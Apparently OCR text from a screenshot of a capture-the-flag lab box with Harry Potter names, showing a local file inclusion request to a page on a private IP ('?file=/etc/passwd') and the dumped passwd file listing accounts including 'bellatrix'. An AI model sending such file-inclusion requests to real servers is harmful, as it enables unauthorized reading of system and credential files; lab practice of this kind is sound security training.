 AvadaKedavra
http://192.168.43.39/index.php?
192.168.43.39/ikilledsiriusblack.p
http://192.168.43.39/ikilledsirius
view-source:http://192.168.43.39/ikilledsiriusblack.php?file=/etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.43.67...
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
33 cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
34 speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
37 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
38 whoopsie:x:119:125::/nonexistent:/bin/false
39 colord:x:120:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
40 sssd:x:121:127:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
41 geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false
44 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
45 gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
46 bellatrix:x:1000:1000:Bellatrix,,,:/home/bellatrix:/bin/bash
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 sshd:x:127:65534::/run/sshd:/usr/sbin/nologin